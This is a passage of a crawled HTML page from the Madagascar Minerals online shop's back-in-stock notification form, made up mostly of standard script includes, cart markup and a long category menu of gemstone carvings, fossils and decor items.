

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.madagascarminerals.com/stock_notification.cfm?Product_ID=424
body_size: 34669
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Back-in-Stock Email Notification</title>
<meta name="keywords" content="SE_Keywords">
<meta name="description" content="SE_Description">
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "01BC3CADDCEA9136D1F12409E3211C13"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=3a58ac66-e8c6-4969-b7b2-91c0c1e54349&CFTOKEN=0&jsessionid=CC0FAC18AD63D9C5869F0EED71641C9D";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "25-1-2026";
var dayoftheweek = "1";
var righttime = "0:42:49";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<!-- cart -->
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="//cdn10.instantestore.com/js/fixheight2.js"></script>
<script src="images_2/furniturestore13/js/main.js"> </script>
<script src="images_2/furniturestore13/js/jquery.navgoco.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<script src="images_2/furniturestore13/js/templatejs.js"></script>
<!-- cart -->
<link rel="stylesheet" href="images_2/furniturestore13/css/animations.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:700|Roboto" rel="stylesheet">
<link rel="stylesheet" href="images_2/furniturestore13/css/flexslider.css" type="text/css" media="screen" />
<link href="images_2/furniturestore13/site.css?datetime=2026-01-22 03:40:22" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
</head>
<body>
<script>
try {
var customtext = {"NOFIRSTNAMEERRORMSG":"Please enter your first name.","NOLASTNAMEERRORMSG":"Please enter your last name.","LASTNAME":"Last Name","FIRSTNAMETAGERRORMSG":"Your first name must not contain the \"\"&lt;\"\" or \"\"##\"\" characters.","EMAIL":"Email","NOTES":"Notes","LASTNAMETAGERRORMSG":"Your last name must not contain the \"\"&lt;\"\" or \"\"##\"\" characters.","HOME":"Home","INVALIDEMAILERRORMSG":"Please enter a valid e-mail address.","NOEMAILERRORMSG":"Please enter your e-mail address.","FIRSTNAME":"First Name","RESET":"Reset","SUBMIT":"Submit"}
;
}
catch(err) {
console.log(err);
}
</script>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<div>
<div data-iessection="templatetop"><!-- The MiniCart Goes in here --><div id="cd-shadow-layer"></div><div id="cd-cart"><h2>Your cart</h2><div class="close-cart"><span class="glyphicon glyphicon-remove"></span></div><div data-ieswidget="8966">
<ul class="cd-cart-items">
</ul>
<!-- cd-cart-items -->
<div class="cd-cart-total">
<p>
Total 
<span>
$0.00 
<span id="simpleCart_quantity">
(0)
</span>
</span>
</p>
</div>
<!-- cd-cart-total -->
<a class="viewcart-btn iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">view cart</a>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div>
</div><!-- cd-cart --><div class="banner-top iesbackgroundcolor1"><div class="container"><nav class="navbar navbar-default" role="navigation"><div class="navbar-header"><button type="button" class="navbar-toggle" id="nav-expander"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div id="logo" class="logo" data-ieswidget="8965"><a href="https://www.madagascarminerals.com"><img src="images_2/furniturestore13/images/logo.png" border="0" alt="Madagascar Minerals"/></a></div>
</div><!--/.navbar-header--><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav" data-iestype="linkslist" style="opacity: 1;"><li id="MegaMenu" class="dropdown listIgnore" style="display: list-item;"><a class="dropdown-toggle" href="#">Shop <b class="caret"></b></a><ul id="mega" class="multi-column"><ul class="nav-column"></ul><ul class="nav-column"><li id="cat-3" data-ieswidget="8967">
<a href="cat-ammonite-fossils-madagascar.cfm"> >Ammonite Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-3-100">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-jewelry-items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-3-99">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-fossils-cut-and-polished-pairs.cfm'">
Ammonites, Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-3-10">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-natural-whole-ammonites-fossils.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-3-98">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-whole-polished-ammonites-fossils.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
<div id="cat-3-111">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large.cfm'">
Large Museum-Quality Ammonite Pairs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-15" data-ieswidget="8967">
<a href="cat-animal-carvings.cfm"> >Animal Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-15-125">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dolphin-carvings.cfm'">
Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-15-126">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_frog.cfm'">
Frog Carvings
</h6>
</ul>
</div>
<div id="cat-15-186">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_bear.cfm'">
Large Bear Carvings
</h6>
</ul>
</div>
<div id="cat-15-129">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_toad.cfm'">
Toad Carvings
</h6>
</ul>
</div>
<div id="cat-15-128">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_turtle.cfm'">
Turtle Carvings
</h6>
</ul>
</div>
<div id="cat-15-225">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_animal.cfm'">
Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-15-228">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fish.cfm'">
Fish Carvings
</h6>
</ul>
</div>
<div id="cat-15-230">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_museum_gallery.cfm'">
Large Museum Gallery Animal Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-81" data-ieswidget="8967">
<a href="cat-gemstone-bookends.cfm"> >Bookends </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-81-945">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends1.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-81-946">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bookends.cfm'">
Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-81-1018">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1035">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-desert-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-947">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jasper-bookends.cfm'">
Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1036">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-81-948">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-81-949">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bookends1.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-81-1034">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bookends1.cfm'">
Sea Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-950">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-81-1075">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
</ul>
</li><li id="cat-80" data-ieswidget="8967">
<a href="cat-business-card-holders.cfm"> >Business Card Holders </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-39" data-ieswidget="8967">
<a href="cat_carvings.cfm"> >Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-39-231">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_animal.cfm'">
Animal Carvings
</h6>
</ul>
</div>
<div id="cat-39-213">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_butterfly.cfm'">
Butterfly Carvings
</h6>
</ul>
</div>
<div id="cat-39-206">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-face-carvings.cfm'">
Face Carvings
</h6>
</ul>
</div>
<div id="cat-39-298">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures1.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-39-204">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hand-carvings.cfm'">
Hand Carvings
</h6>
</ul>
</div>
<div id="cat-39-333">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaves_carving.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-39-525">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-alien-faces.cfm'">
Alien Faces
</h6>
</ul>
</div>
<div id="cat-39-205">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-skull-carvings.cfm'">
Skull Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-17" data-ieswidget="8967">
<a href="cat_display.cfm"> >Display Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-17-184">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_specimens.cfm'">
Petrified Wood Specimens
</h6>
</ul>
</div>
<div id="cat-17-630">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques1.cfm'">
Plaques
</h6>
</ul>
</div>
<div id="cat-17-535">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
<div id="cat-17-988">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base.cfm'">
Rough on Base
</h6>
</ul>
</div>
</ul>
</li><li id="cat-42" data-ieswidget="8967">
<a href="cat-gemstone-eggs.cfm"> >Eggs </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-42-149">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_eggs1.cfm'">
Labradorite Eggs
</h6>
</ul>
</div>
<div id="cat-42-151">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_eggs1.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-42-157">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs2.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-42-152">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_eggs.cfm'">
Blue Calcite Eggs
</h6>
</ul>
</div>
<div id="cat-42-802">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-42-155">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs1.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-42-150">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs1.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-13" data-ieswidget="8967">
<a href="cat_fetish.cfm"> >Fetish Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-13-227">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_bear1.cfm'">
Fetish Bear
</h6>
</ul>
</div>
<div id="cat-13-226">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_buffalo.cfm'">
Fetish Buffalo
</h6>
</ul>
</div>
</ul>
</li><li id="cat-4" data-ieswidget="8967">
<a href="cat-madagascar-fossils.cfm"> >Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-4-308">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_cut_and_polished_pairs.cfm'">
Ammonite Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-4-307">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry_items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-4-633">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-bivalves.cfm'">
Fossil Bivalves
</h6>
</ul>
</div>
<div id="cat-4-632">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sand-dollars.cfm'">
Fossil Sand Dollars
</h6>
</ul>
</div>
<div id="cat-4-309">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural_whole_ammonites.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-4-323">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood.cfm'">
PETRIFIED WOOD
</h6>
</ul>
</div>
<div id="cat-4-310">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_whole_polished_ammonites3.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
</ul>
</li><li id="cat-38" data-ieswidget="8967">
<a href="cat_baroques.cfm"> >Freeform Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-38-340">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gallets.cfm'">
Gallets
</h6>
</ul>
</div>
<div id="cat-38-784">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-freeform-shapes.cfm'">
Desert Jasper Freeform Shapes
</h6>
</ul>
</div>
<div id="cat-38-846">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bolders.cfm'">
Rose Quartz Boulders
</h6>
</ul>
</div>
</ul>
</li><li id="cat-82" data-ieswidget="8967">
<a href="cat-gallets.cfm"> >Gallets </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-41" data-ieswidget="8967">
<a href="cat-gem-decor.cfm"> >Gem Decor® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-41-143">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_bookends.cfm'">
Gemstone Bookends
</h6>
</ul>
</div>
<div id="cat-41-144">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-coasters.cfm'">
Coasters
</h6>
</ul>
</div>
<div id="cat-41-110">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bowls-and-dishes.cfm'">
Bowls/Dishes
</h6>
</ul>
</div>
<div id="cat-41-895">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bottle-stoppers.cfm'">
Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-41-207">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-candle-holders.cfm'">
Candle Holders
</h6>
</ul>
</div>
<div id="cat-41-321">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques.cfm'">
Display Plaques - Self Standing
</h6>
</ul>
</div>
<div id="cat-41-194">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dome-shapes.cfm'">
Dome Shapes
</h6>
</ul>
</div>
<div id="cat-41-728">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bathtubs.cfm'">
Gemstone Bathtubs
</h6>
</ul>
</div>
<div id="cat-41-1069">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-finials.cfm'">
Gemstone Finials
</h6>
</ul>
</div>
<div id="cat-41-797">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-flames.cfm'">
Gemstone Flames
</h6>
</ul>
</div>
<div id="cat-41-1067">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-keychain.cfm'">
Gemstone Keychains
</h6>
</ul>
</div>
<div id="cat-41-1068">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-magnets.cfm'">
Gemstone Magnets
</h6>
</ul>
</div>
<div id="cat-41-793">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-obelisks.cfm'">
Gemstone Obelisks
</h6>
</ul>
</div>
<div id="cat-41-690">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-sinks.cfm'">
Gemstone Sinks
</h6>
</ul>
</div>
<div id="cat-41-222">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_table.cfm'">
Gemstone Table Tops
</h6>
</ul>
</div>
<div id="cat-41-336">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes1.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-41-338">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaf_carvings.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-41-303">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-letter-openers.cfm'">
Letter Openers
</h6>
</ul>
</div>
<div id="cat-41-482">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-museum-sculptures.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-41-637">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates.cfm'">
Plates
</h6>
</ul>
</div>
</ul>
</li><li id="cat-75" data-ieswidget="8967">
<a href="cat-gem-garden-gem-decor-rough.cfm"> >Gem Gardens® Gem Decor® Rough </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-75-826">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-12-stone-mix--gem-decor-rough.cfm'">
12 Stone Mix -Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-989">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-rough-gem-decor-rough.cfm'">
Agate Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-827">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-rough---gem-decor-rough.cfm'">
Amazonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-828">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-rough---gem-decor-rough.cfm'">
Amethyst Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-829">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-rough---gem-decor-rough.cfm'">
Apatite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-996">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm'">
Blue Calcite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-830">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-rough---gem-decor-rough.cfm'">
Carnelian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-831">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm'">
Chrysocolla Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-835">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm'">
Chrysoprase Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-992">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm'">
Crocodile Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-832">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm'">
Crystal Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-833">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm'">
Desert Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-994">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-tumbled-rough-gem-decor-rough.cfm'">
Epidote Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-991">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm'">
Fire Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-834">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-rough---gem-decor-rough.cfm'">
Girasol Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-836">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-rough---gem-decor-rough.cfm'">
Green Opal Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-837">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled-rough---gem-decor-rough.cfm'">
Hematite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-838">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-rough---gem-decor-rough.cfm'">
Labradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-839">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm'">
Petrified Wood Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-840">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tumbled-rough---gem-decor-rough.cfm'">
Red Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-841">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-rough---gem-decor-rough.cfm'">
Rhodonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-842">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm'">
Rose Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-843">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-rough---gem-decor-rough.cfm'">
Septarian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-995">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-gem-decor-rough.cfm'">
Smoky Quartz Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-844">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm'">
Yellow Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-990">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-rough-gem-decor-rough.cfm'">
Zebradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-95" data-ieswidget="8967">
<a href="cat-gem-gardens.cfm"> >Gem Gardens® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-95-1085">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gem-gardens-fountains.cfm'">
Gem Gardens® Fountains
</h6>
</ul>
</div>
</ul>
</li><li id="cat-76" data-ieswidget="8967">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm"> >Gemstone Bottle Stoppers </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-76-943">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-bottle-stoppers.cfm'">
Polished Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-76-944">
<ul class="dropdown-submenu">
